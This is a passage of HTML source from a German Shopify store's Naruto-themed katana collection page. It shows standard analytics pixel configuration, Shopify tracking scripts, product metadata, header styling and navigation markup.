","configuration":"{\"shopId\":\"7118e6-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d587b16acc2428bcc7719dbfbbdeb2df","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1016398092","configuration":"{\"store\":\"7118e6-3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"940507404","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-LW76Z73WD7\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-LW76Z73WD7\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-LW76Z73WD7\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-LW76Z73WD7\\\",\\\"MC-9G1PPP5YNC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-LW76Z73WD7\\\",\\\"MC-9G1PPP5YNC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-LW76Z73WD7\\\",\\\"MC-9G1PPP5YNC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-LW76Z73WD7\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-LW76Z73WD7\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"754385164","configuration":"{\"shop\":\"7118e6-3.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"751304972","configuration":"{\"tagID\":\"2614446609674\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"124911884","configuration":"{\"measurementIds\":\"G-LW76Z73WD7\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"7aaae93c56736e9df275e05ad7cdcadf","type":"APP","apiClientId":3542712321,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"140116236","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM Tracking"},{"id":"230785292","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Microsoft Ads tag"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Katana Deutschland","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"7118e6-3.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/katana-deutschland.de"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://katana-deutschland.de/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"70983778572","storefrontBaseUrl":"https:\/\/katana-deutschland.de","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"502672785676\",\"title\":\"naruto schwerter\",\"productVariants\":[{\"price\":{\"amount\":220.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Sasuke Uchiha Katana\",\"vendor\":\"Katana Deutschland\",\"id\":\"8504751915276\",\"untranslatedTitle\":\"Sasuke Uchiha Katana\",\"url\":\"\/products\/katana-sasuke-kusanagi\",\"type\":\"\"},\"id\":\"44799964217612\",\"image\":{\"src\":\"\/\/katana-deutschland.de\/cdn\/shop\/products\/Katana-Sasuke-Uchiwa-Acier-en-Carbone-1060.webp?v=1700430468\"},\"sku\":\"L1032-55\",\"title\":\"Geschärft\",\"untranslatedTitle\":\"Geschärft\"},{\"price\":{\"amount\":220.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"sasuke schwert\",\"vendor\":\"Katana Deutschland\",\"id\":\"8616140996876\",\"untranslatedTitle\":\"sasuke schwert\",\"url\":\"\/products\/sasuke-schwert\",\"type\":\"\"},\"id\":\"45136215245068\",\"image\":{\"src\":\"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke_f0277495-1c65-4b73-9a0a-ac96994bb62d.jpg?v=1708335375\"},\"sku\":\"L1039-55\",\"title\":\"Geschärft\",\"untranslatedTitle\":\"Geschärft\"},{\"price\":{\"amount\":220.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Sasuke Katana\",\"vendor\":\"Katana Deutschland\",\"id\":\"8504752210188\",\"untranslatedTitle\":\"Sasuke Katana\",\"url\":\"\/products\/katana-sasuke\",\"type\":\"\"},\"id\":\"44799964643596\",\"image\":{\"src\":\"\/\/katana-deutschland.de\/cdn\/shop\/products\/Sword-Sasuke-Uchiwa-Kusanagi-Acier-en-Carbone-1060.webp?v=1700430482\"},\"sku\":\"L1014-50\",\"title\":\"Geschärft\",\"untranslatedTitle\":\"Geschärft\"},{\"price\":{\"amount\":220.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"sasuke sword\",\"vendor\":\"Katana Deutschland\",\"id\":\"8577974337804\",\"untranslatedTitle\":\"sasuke sword\",\"url\":\"\/products\/sasuke-sword\",\"type\":\"\"},\"id\":\"45026581676300\",\"image\":{\"src\":\"\/\/katana-deutschland.de\/cdn\/shop\/products\/epee-sasuke.jpg?v=1706006483\"},\"sku\":\"L1039-55\",\"title\":\"Geschärft\",\"untranslatedTitle\":\"Geschärft\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":8504751915276,"gid":"gid:\/\/shopify\/Product\/8504751915276","vendor":"Katana Deutschland","type":"","variants":[{"id":44799964217612,"price":22000,"name":"Sasuke Uchiha Katana - Geschärft","public_title":"Geschärft","sku":"L1032-55"},{"id":45406309941516,"price":22000,"name":"Sasuke Uchiha Katana - Nicht geschärft","public_title":"Nicht geschärft","sku":"L1032-55"}],"remote":false},{"id":8616140996876,"gid":"gid:\/\/shopify\/Product\/8616140996876","vendor":"Katana Deutschland","type":"","variants":[{"id":45136215245068,"price":22000,"name":"sasuke schwert - Geschärft","public_title":"Geschärft","sku":"L1039-55"},{"id":45406284415244,"price":22000,"name":"sasuke schwert - Nicht geschärft","public_title":"Nicht geschärft","sku":"L1039-55"}],"remote":false},{"id":8504752210188,"gid":"gid:\/\/shopify\/Product\/8504752210188","vendor":"Katana Deutschland","type":"","variants":[{"id":44799964643596,"price":22000,"name":"Sasuke Katana - Geschärft","public_title":"Geschärft","sku":"L1014-50"},{"id":45406309679372,"price":22000,"name":"Sasuke Katana - Nicht geschärft","public_title":"Nicht geschärft","sku":"L1014-50"}],"remote":false},{"id":8577974337804,"gid":"gid:\/\/shopify\/Product\/8577974337804","vendor":"Katana Deutschland","type":"","variants":[{"id":45026581676300,"price":22000,"name":"sasuke sword - Geschärft","public_title":"Geschärft","sku":"L1039-55"},{"id":45406285594892,"price":22000,"name":"sasuke sword - Nicht geschärft","public_title":"Nicht geschärft","sku":"L1039-55"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":502672785676}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70983778572,
      theme_id: 173085163788,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//katana-deutschland.de/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//katana-deutschland.de/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//katana-deutschland.de/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70983778572,"isMerchantRequest":null,"themeId":173085163788,"themeCityHash":"9401167528949658908","contentLanguage":"de","currency":"EUR","eventMetadataId":"faa11721-4ab9-4a48-af05-1612257f3876"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":502672785676,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"EUR","category":"Collection: naruto-schwerter","collectionName":"naruto-schwerter","collectionId":502672785676,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//katana-deutschland.de/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://katana-deutschland.de/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="70983778572"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="173085163788"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 3px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }

  .announcement-bar-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23749574721804__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:0.8rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='8'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>BIS ZU 40 % RABATT BIS MITTERNACHT</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Kostenloser Versand | Lebenslange Garantie</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Nummer 1 Marke in Europa | Bewertet mit 4,9/5 ★</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23749574721804__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 120px;
      max-width: 120px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="[base64]/j1BWQTEbYtC2bSTGiKxGNqVY0a2x9PDWKORy9Z1bVrKtykJBDFk6cGMclAAiBHjOkeWihVni1KOxNw4u/i8Kv/fYR54Z6n1Kcf0w61zZRRMAfk7jo+xpJpaagbq7QHd7LxMBaFBtoGiwGZ3dhN1UQiULXjc2wtsMKEI4a+PHR2HZ3rQB29MuMvZed5HUUseI=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menü">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-seller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BEST SELLER
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        JAPANISCHE KATANA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-japanische-katana" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            JAPANISCHE KATANA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/japanische-schwerter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    KATANA
                                  </a></li><li><a href="/collections/schwerter-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    holz katana
                                  </a></li><li><a href="/collections/tanto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tanto
                                  </a></li><li><a href="/collections/wakizashi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wakizashi
                                  </a></li><li><a href="/collections/tachi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    tachi
                                  </a></li><li><a href="/collections/ninjato" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ninjato
                                  </a></li><li><a href="/collections/naginata" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Naginata
                                  </a></li><li><a href="/collections/chinesisches-schwert" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    chinesisches schwert
                                  </a></li><li><a href="/collections/katana-pack" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Katana Pack
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        MANGA KATANA
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-manga-katana" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            MANGA KATANA
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/one-piece-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    One Piece Katana
                                  </a></li><li><a href="/collections/demon-slayer-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Demon Slayer Katana
                                  </a></li><li><a href="/collections/bleach-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bleach Katana
                                  </a></li><li><a href="/collections/naruto-schwerter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                    Naruto Katana
                                  </a></li><li><a href="/collections/ghost-of-tsushima-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Ghost Of Tsushima Katana
                                  </a></li><li><a href="/collections/manga-katana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Alle Manga Katana
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/products/katana-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CUSTOM YOUR KATANA
                    </a></li><li><a href="/collections/mini-katana" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MINI KATANA
